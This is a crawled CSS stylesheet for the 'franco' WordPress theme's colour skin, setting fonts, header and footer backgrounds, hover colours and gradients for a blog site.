  .footer .footer-newsletter .widget_mc4wp_form_widget input[type="email"] {
    border-bottom: 1px solid;
    margin-bottom: 10px;
  }
  .footer .footer-newsletter .widget_mc4wp_form_widget [type="submit"] {
    margin-bottom: 10px;
  }
}


--- FILE ---
content_type: text/css
request_url: https://blog.creativeworks.com.hk/wp-content/themes/franco/css/config/skin.css?ver=6.2.8
body_size: 3447
content:
@charset "UTF-8";
body, #error-page {
  font-family: Open Sans;
  font-weight: 400;
  font-size: 14px;
  color: #010101;
  line-height: 24px;
  background: #fff;
}
p {
  line-height: 24px;
}
.side-breadcrumb.type-1 {
  background-image: url('');
  background-repeat: inherit;
  background-position: center top;
  background-size: inherit;
  background-attachment: inherit;
}
.header-bottom, .header-v10 .header-bottom:not(.show-breadcrumb) {
  background-color: transparent;
}
.header-v12, .header-v8 {
  background-color: transparent;
}
.header-v14 {
  background-color: #2a2a2a;
}
.header-v2 .header-bottom.show-breadcrumb {
  background-color: #161616;
}
.header-v6 .header-bottom {
  background-color: #000;
}
.header-v9 .header-bottom {
  background-color: transparent;
}
.header-v13 .mega-menu > li > a, .header-v16 .mega-menu > li > a, .header-v15 .mega-menu > li > a {
  color: #000;
}
.header-v13 .header-bottom, .header-v16 .header-bottom, .header-v15 .header-bottom {
  background-color: #fff;
}
.header-v13 .mega-menu > li > a, .header-v1 .mega-menu > li > a, .header-v3 .mega-menu > li > a, .header-v10 .mega-menu > li > a, .header-v4 .mega-menu > li > a, .header-v5 .mega-menu > li > a, .header-v12 .mega-menu > li > a, .header-v8 .mega-menu > li > a {
  color: #000;
}
.header-v6 .mega-menu > li > a, .header-v9 .mega-menu > li > a, .header-v6 .btn-open, .header-v9 .btn-open, .header-v6 .right-header .search-block-top > .btn-search, .header-v9 .right-header .search-block-top > .btn-search {
  color: #fff;
}
.header-v9 .header-bottom .mega-menu > li > a {
  color: #fff;
}
.header-v7 .mega-menu > li > a, .header-v7 .btn-open, .header-v7 .text-quote, .header-v7 .social_icon_list li a, .header-v7 .subscribe a, .header-v7 .search-block-top > .btn-search {
  color: #fff;
}
.header-v7 .text-quote::before {
  background: #fff;
}
.header-v14 .mega-menu > li > a, .header-v14 .search-block-top > .btn-search, .header-v14 .top-link .customlinks > a i, .header-v14 .mini-cart .cart_label i:before {
  color: #fff;
}
.header-v16 .header-top {
  background: #000;
}
.header-v16 .header-top a {
  color: #4d4d4d;
}
.header-v17 {
  background: #fff;
}
.header-v17 .header-top {
  background: #fff;
}
.header-v17 .header-top .display-inline a, .header-v17 .header-top .header-text p {
  color: #8d8d8d;
}
.header-v17.is-sticky {
  background: #fff;
}
.header-v18 .header-bottom {
  background: #000;
}
.header-v18 .mega-menu > li > a, .header-v18 .display-inline > li > a, .header-v18 .cart_label {
  color: #fff;
}
.header-v18.is-sticky .header-bottom {
  background: #000;
}
.header-v11 .mega-menu > li > a, .header-v11 .btn-open, .header-v11 .social_icon_list li a, .header-v11 .subscribe a, .header-v11 .search-block-top > .btn-search {
  color: #fff;
}
.footer .footer_wrap .footer-office, .footer .bottom-footer {
  background-color: #222;
}
.footer-v3 .footer-top, .footer-v3 .bottom-footer, .footer-v3 .footer_wrap .footer-office {
  background-color: #e2e2e2;
}
.footer-v4 .bottom-footer {
  background-color: #5c97c3;
  color: #fff;
}
.footer-v5 .bottom-footer {
  background-color: #000;
}
.footer-v7 .bottom-footer, .footer-v7 .footer_wrap .footer-office {
  background-color: #f0f0f0;
}
.footer-v10, .footer-v10 .bottom-footer, .footer-v10 .footer_wrap .footer-office {
  background-color: #efefef;
}
.footer .footer-v10 a {
  color: #999;
}
.footer .footer-v10 p {
  color: #aaa;
}
.footer-v11 .bottom-footer, .footer-v11 .footer_wrap .footer-office {
  background-color: #fff;
}
.footer .footer-v11 .widget .footer-title, .footer .footer-v11 .widget p, .footer .footer-v11 a, .footer .footer-v11 .location i {
  color: #000;
}
.footer .footer-v12 .footer-office {
  background-image: url('//blog.creativeworks.com.hk/wp-content/themes/franco/images/bg-footer-12.jpg');
  background-repeat: no-repeat;
  background-size: cover;
  background-attachment: inherit;
  background-color: transparent;
}
.footer .footer-v12 .footer-office:before {
  background-color: #22211f;
}
.footer .footer-v3 {
  color: #424242;
}
.footer .footer-v3 a {
  color: #424242;
}
.footer .footer-v2 {
  color: #aaa;
}
.footer .footer-v2 a {
  color: #aaa;
}
.footer {
  color: #888;
}
.footer a {
  color: #888;
}
.bg-footer {
  background-image: ;
  background-repeat: ;
  background-size: ;
  background-attachment: ;
}
h1 {
  font-family: Montserrat;
  color: #000;
  font-size: 36px;
}
h2 {
  font-family: Montserrat;
  color: #000;
  font-size: 36px;
}
h3 {
  font-family: Montserrat;
  color: #000;
  font-size: 24px;
}
h4 {
  font-family: Montserrat;
  color: #000;
  font-size: 16px;
}
h5 {
  font-family: Montserrat;
  color: #000;
  font-size: 14px;
}
h6 {
  font-family: Montserrat;
  color: #000;
  font-size: 12px;
}
/*Color*/
.product-type-2.prd_type3 .product-action .add-to a:hover i, .product-type-2.prd_type3 .product-action .add-to a:hover, body .btn, .footer .footer-v6 .to-top a:hover, .footer .footer-v6 .bottom-footer a:hover, .mega-menu .dropdown-menu li a:hover, .header-v12 .search-block-top > .btn-search:hover, .header-v12 .mega-menu > li > a:hover, .blog-masonry .blog-item .post-name > a:hover, .recentcomments a:hover, .mega-menu li a:hover, .mega-menu li a:focus, .header-v8 .search-block-top > .btn-search:hover, .header-v8 .mega-menu > li > a:hover, .woocommerce-MyAccount-navigation ul > li.is-active a, .shop_table td.product-thumbnail .prd_info > a:hover, .shop_table .product-remove a:hover, .widget_nav_menu .menu-sticky ul li.selected a, .widget_product_categories .current-cat > a, .widget_franco_brands .current-cat > a, .widget_pages .current-cat > a, .widget_product_categories .current-cat-parent > a, .widget_franco_brands .current-cat-parent > a, .widget_pages .current-cat-parent > a, .widget_product_categories .current_page_item > a, .widget_franco_brands .current_page_item > a, .widget_pages .current_page_item > a, .widget_product_categories .current-page-parent > a, .widget_franco_brands .current-page-parent > a, .widget_pages .current-page-parent > a, .paginationtype-2 li a:hover, .tooltbars a:hover, .tooltbars a.active, .addthis_sharing_toolbox .f-social li a:hover, .footer .footer-v8 a:hover, .widget_categories ul li a:hover, .widget_product_categories ul li a:hover, .widget_franco_brands ul li a:hover, .widget_pages ul li a:hover, .active-sidebar .widget_nav_menu ul li a:hover, .widget_archive ul li a:hover, .widget_meta ul li a:hover, .header-v8 .subscribe a:hover, .header-v8 .social_icon_list li a:hover, .category-blog ul li a:hover, .header-v12 .social_icon_list li a:hover, .header-v12 .subscribe a:hover, .blog-content .blog-item .blog-info .info a:hover, .blog-content .blog-item .blog-info .info:hover > i, .footer .footer-v3 a:hover, .footer .footer-v3 .bottom-footer a:hover, .footer .footer-v3 .footer-top a:hover, .blog-type-3 .blog-item .read-more > a, .header-v4 .right-header > div > a:hover, .footer .footer-v2 .mc4wp-form [type="submit"]:hover, .footer .footer-v2 a:hover, .footer .footer-v2 .bottom-footer a, .controls-custom .owl-nav > div:hover, .mini-cart-special .cart-block .widget_shopping_cart_content .cart-actions .total .price, .btn, .blog-type-1 .blog-info .post_social_event a:hover span, .blog-type-2 .blog-info .post_social_event a:hover span, .button-group button:hover, .button-group button.is-checked, .video-content .title-video span, .footer .bottom-footer a:hover, .price, .blog-item .blog-info .post_social_event a:hover, .blog-item:hover .post-name > a, .product-img:hover .product-action .add_to_cart_button, .price ins, .custom.tparrows:hover::after, .tabs-sort .button-group button:hover, .tabs-sort .button-group button.is-checked, .franco-heading p, .widget_shopping_cart_content .cart-info .product-name a:hover, .widget_shopping_cart_content .remove-product:hover, a:focus, a:hover, .search-block-top .btn-search:hover, .search-block-top .btn-search:hover, .mega-menu li:hover > a, .mega-menu li.current-menu-item > a, .mega-menu li.current-menu-ancestor > a, .header-v14 .mini-cart .cart_label i:hover::before, .header-v14 .top-link .customlinks > a i:hover, .banner-jewelry-1 .btn-banner .btn, [class*="banner-jewelry-"] .banner-desc h4, .discover_more a, .header-v2 .right-header > div > a:hover, .product-type-2 .product-action .add-to a:hover, .info-franco .icon-q, .widget_layered_nav_filters li a span, .banner_style_5 .banner-desc .btn:hover, .banner_style_5 .banner-desc .btn:focus, .banner_style_5 .banner-desc .btn:active, .testimonial-container .owl-nav > div:hover::before, .brands-container .owl-nav > div:hover::before, .btn-slide-bottom.testimonial-container .owl-nav > div:hover::before, .btn-slide-bottom.brands-container .owl-nav > div:hover::before, .header-v17 .top-link .customlinks > a i, .header-v17 .header-top .display-inline a:hover, .products-tab .posted_in a:hover, .uvc-sub-heading .deal-content .price span, body .btn.btn-default.btn-icon:hover, body .btn.btn-default.btn-icon:focus, .header-v17 .header-text > p i, .footer .footer-v11 .widget_nav_menu div > ul > li a:hover, .footer .footer-v11 a:hover, .featured-product.product-list .product-content .posted_in a:hover, .shop-2 .term-description > p, .header-v18 .mega-menu > li > a:hover, .header-v18 .display-inline > li > a:hover, .header-v18 .cart_label:hover, .header-v18 .top-link .display-inline > li > a:hover, .cate-acc li a:hover, .main-3 .ult_tabs .ult_tabmenu.style1 li.current a::after, .main-3 .product-desc .product-name:hover, .main-3 .banner-desc .btn, .main-3 .own-carousel-cover .controls-custom .owl-nav > div:hover, .cate-children li:hover a, .testimonial-slide::before, .testimonial-slide .profile-name, .main-3 .product-desc .product-name:hover, .footer .footer-v12 .footer-title, .footer .footer-v12 .widget_nav_menu div > ul > li a:hover, .footer .footer-v12 .location li i, .footer .footer-v12 .social_icon_list ul li a, .main-3 .scroll-down a:hover, .main-3 .ult_tabs .ult_tabmenu.style1 li a::after, .main-3 .ult_tabs .ult_tabmenu.style1 li.current a::after, .envato-purchase-popup a, .main-3 .instagram-gallery .banner_text_overlay.show_custom_text a, .main-color h3, .header-v12 .top-link .customlinks > a:hover {
  color: #cea35f;
}
.ult-carousel-wrapper .slick-dots li.slick-active i, .btn-slide-bottom.ult-carousel-wrapper button.circle-bg:hover, .btn-slide-bottom.ult-carousel-wrapper button.circle-border:hover, .add-to-wishlist .fa-heart {
  color: #cea35f !important;
}
.load-more.blog-load > a.btn:hover, .woocommerce-account input[type="submit"], .prev-btn:hover, .next-btn:hover, .scroll-to-top, .main-images .owl-dots .owl-dot.active, .tooltip-inner, .yith-woocompare-widget .clear-all, .yith-woocompare-widget .compare.button, .cart-btn.button, .price_slider_amount .button, .wishlist_table .product-add-to-cart > .add_to_cart.button, .widget-title::before, .widgettitle::before, .header-v11::before, .comment-reply-title::before, .testimonial_style2 .owl-dot.active, .testimonial_style2 .owl-dot:hover, .load-more > a.btn, .widget.widget_tag_cloud a:hover, .header-v7::before, #fp-nav ul li:hover a span, .fp-slidesNav ul li:hover a span, #fp-nav ul li .fp-tooltip, #fp-nav ul li a.active span, .fp-slidesNav ul li a.active span, .footer-office .mc4wp-form-fields [type="submit"], .right-sidebar .mc4wp-form-fields [type="submit"], .left-sidebar .mc4wp-form-fields [type="submit"], .header-v4 .right-header > div > a::after, .header-v4 .right-header > div > a::before, .tooltip:hover:after, .blog-type-2 .blog-item .blog-date, .testimonial-content::after, .product-slide .product-img::before, .btn.btn-default:hover, .has_overlay::before, .img-design::after, .product-action-grid.product-action .add_to_cart_button, .product-action .add-to a:hover, .franco-heading h1::before, .franco-heading h2::before, .franco-heading h3::before, .franco-heading h4::before, .franco-heading h5::before, .franco-heading h6::before, .custom.tparrows:hover::before, .btn.btn-primary, .widget_shopping_cart_content .cart-btn .cart-btn:hover, .widget_shopping_cart_content .cart-btn .cart-btn:first-child, .popup_holder .popup .mc4wp-form [type="submit"], .mega-menu > li > a::before, .mega-menu > li > a::after, .cart_nu_count, .component__list-item, .banner_style_6 .banner-desc .link-cate::before, .banner_style_4::before, .widget_price_filter .ui-slider .ui-slider-handle, .banner-jewelry-1 .banner-content::before, body .btn.btn-primary, .product-type-2.prd_type3 .product-action-grid.product-action .add_to_cart_button, .header-v13 .cart_label, .img-member::before, .bg-primary, .blog-item .blog-date, .img-right .vc_figure::before, .ads-type-2, .ads-type-2::before, .ads-type-2::after, .tabs_sort .isotope.gallery-style2 .item figure:hover figcaption::before, .children.dropdown-menu::before, .header-v3 .header-logo > a::before, .header-v2 .right-header > div > a::before, .header-v2 .right-header > div > a::after, .post-type-archive-product .pagination ul.page-numbers .current, .tax-product_cat .pagination ul.page-numbers .current, .post-type-archive-product .pagination ul.page-numbers li:hover, .tax-product_cat .pagination ul.page-numbers li:hover, .header-v17 .cart_label, .products-tab .product-img .product-action .add_to_cart_button:hover, .footer .footer-v11 .ft_newsletter, .footer .footer-v11 .footer-title::before, #cart_added_msg_popup, #compare_added_msg_popup, .header-v17 .search-block-top > .btn-search, .shop-2 .shop-by::before, .sale-of, .shop-by::before, .header-v18 .cart_label, .cate-acc li a:hover::before, .main-3 .ult_tabs .ult_tabmenu.style1 li a::before, .main-3 .ult_tabs .ult_tabmenu.style1 li.current a::before, .title-cate-children .title::before, .cate-children li a::before, .vc_custom_heading.title-tes::before, .testimonial_style6 .owl-controls .owl-dot.active, .testimonial_style6 .owl-controls .owl-dot:hover, .main-3 .scroll-down a::after, .main-3 .line-ver, .main-3 .featured-product.product-list .product-content .product-action .add_to_cart_button:hover, .footer .footer-v12 .footer-newsletter .widget_mc4wp_form_widget [type="submit"], .persephone.vertical .tp-bullet:hover, .persephone.vertical .tp-bullet.selected {
  background: #cea35f;
}
.footer .footer-v2 .footer-newsletter, .footer .footer-newsletter {
  background-color: #cea35f;
}
.cart-block::-webkit-scrollbar-thumb {
  background-color: #cea35f !important;
}
.btn-default:hover, .btn-default:focus, .btn-default:active, .btn-default:active:focus, .btn-default:focus:active, .mc4wp-form [type="submit"]:hover {
  background: #cea35f !important;
}
.prev-btn:hover, .next-btn:hover, .popup_holder .popup .mc4wp-form [type="submit"], .widget.widget_tag_cloud a:hover, .footer .footer-v8 .widget_nav_menu div > ul > li a:hover, .footer .footer-v3 .widget_nav_menu div > ul > li a:hover, .footer-v7 .widget.widget_tag_cloud a:hover, .footer .footer-v7 .widget_nav_menu div > ul > li a:hover, .footer .footer-v2 .widget_nav_menu div > ul > li a:hover, .testimonial_style6 .owl-controls .owl-dot.active::before, .testimonial_style6 .owl-controls .owl-dot:hover::before, .border-primary::before, .products-tab .product-img .product-action .add_to_cart_button:hover, .widget_shopping_cart_content .cart-btn .cart-btn:first-child, .widget_shopping_cart_content .cart-btn .cart-btn:hover {
  border-color: #cea35f;
}
.mc4wp-form [type="submit"]:hover {
  border-color: #cea35f !important;
}
.sale-of:before {
  border-color: #cea35f rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);
}
.sale-of:after {
  border-color: transparent transparent #cea35f;
}
.main-3 .banner-desc .btn {
  border-bottom-color: #cea35f;
}
.main-3 .featured-product.product-list .product-content .product-action .add-to:hover, .main-3 .featured-product.product-list .product-content .product-action .add_to_cart_button:hover, .footer .footer-v12 .footer-newsletter .widget_mc4wp_form_widget [type="submit"] {
  border-color: #cea35f;
}
.tooltip.top .tooltip-arrow, .main-3 .vc_separator .vc_sep_holder .vc_sep_line {
  border-top-color: #cea35f;
}
.tooltip.right .tooltip-arrow {
  border-right-color: #cea35f;
}
.tooltip.left .tooltip-arrow {
  border-left-color: #cea35f;
}
.product-type-2.prd_type3 .price, .product-type-2 .price {
  color: #a1d1dd;
}
.product-type-2 .product-action-grid.product-action .add_to_cart_button {
  background: #a1d1dd;
}
.products-tab .product-img::before {
  background: -moz-linear-gradient(90deg, #a1d1dd 0%, #cea35f 100%);
  /* ff3.6+ */
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #cea35f), color-stop(100%, #a1d1dd));
  /* safari4+,chrome */
  background: -webkit-linear-gradient(90deg, #a1d1dd 0%, #cea35f 100%);
  /* safari5.1+,chrome10+ */
  background: -o-linear-gradient(90deg, #a1d1dd 0%, #cea35f 100%);
  /* opera 11.10+ */
  background: -ms-linear-gradient(90deg, #a1d1dd 0%, #cea35f 100%);
  /* ie10+ */
  background: linear-gradient(0deg, #a1d1dd 0%, #cea35f 100%);
  /* w3c */
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='$primary_color', endColorstr='$highlight_color',GradientType=0);
  /* ie6-9 */
}
.bg-gradient:before {
  background: -moz-linear-gradient(135deg, #a1d1dd 0%, #cea35f 100%);
  /* ff3.6+ */
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #cea35f), color-stop(100%, #a1d1dd));
  /* safari4+,chrome */
  background: -webkit-linear-gradient(135deg, #a1d1dd 0%, #cea35f 100%);
  /* safari5.1+,chrome10+ */
  background: -o-linear-gradient(135deg, #a1d1dd 0%, #cea35f 100%);
  /* opera 11.10+ */
  background: -ms-linear-gradient(135deg, #a1d1dd 0%, #cea35f 100%);
  /* ie10+ */
  background: linear-gradient(315deg, #a1d1dd 0%, #cea35f 100%);
  /* w3c */
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='$primary_color', endColorstr='$highlight_color',GradientType=0);
  /* ie6-9 */
}
/* Color themes */
.default .header-v18 .search-block-top > .btn-search:hover {
  color: #8262b5;
}
.awesome .header-v18 .search-block-top > .btn-search:hover {
  color: #ff1a56;
}
.banana .header-v18 .search-block-top > .btn-search:hover {
  color: #f1c40f;
}
.cherry .header-v18 .search-block-top > .btn-search:hover {
  color: #c0392b;
}
.di-serria .header-v18 .search-block-top > .btn-search:hover {
  color: #cea35f;
}
.leaf .header-v18 .search-block-top > .btn-search:hover {
  color: #27ae60;
}
.nightsky .header-v18 .search-block-top > .btn-search:hover {
  color: #2980b9;
}
.orange .header-v18 .search-block-top > .btn-search:hover {
  color: #f96015;
}
.pastel .header-v18 .search-block-top > .btn-search:hover {
  color: #ffb546;
}
.niagara .header-v18 .search-block-top > .btn-search:hover {
  color: #16a085;
}
.electric .header-v18 .search-block-top > .btn-search:hover {
  color: #0091ea;
}
.light-taupe .header-v18 .search-block-top > .btn-search:hover {
  color: #ad8368;
}
.pastel-red .header-v18 .search-block-top > .btn-search:hover {
  color: #ff6d6d;
}
.light-green .header-v18 .search-block-top > .btn-search:hover {
  color: #2ecc71;
}
.rodeo-dust .header-v18 .search-block-top > .btn-search:hover {
  color: #c7b29b;
}
.sunglo .header-v18 .search-block-top > .btn-search:hover {
  color: #d86d65;
}
@font-face {
    font-family: 'NexaBlack';
    src: url('wp-content/themes/franco-child/fonts/NexaBlack.otf');
    font-weight: normal;
}

h1, h2, h3, h4, h5, h6 {
    font-family: NexaBlack;
}